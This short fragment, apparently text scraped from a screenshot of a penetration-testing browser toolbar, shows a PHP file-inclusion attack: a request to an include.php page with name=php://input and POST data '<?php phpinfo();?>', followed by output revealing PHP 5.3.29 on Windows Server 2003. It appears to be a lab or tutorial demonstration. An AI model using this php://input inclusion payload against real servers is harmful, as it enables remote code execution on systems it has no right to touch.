 SQL XSS Encryption Encoding Other
Load URL
http://www.bugtest.com/fileinclude/include.php?name=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php phpinfo();?>
PHP Version 5.3.29
php
System Windows NT ROOT-8E3D575027 5.2 build 3790 (Windows Server 2003 Enterprise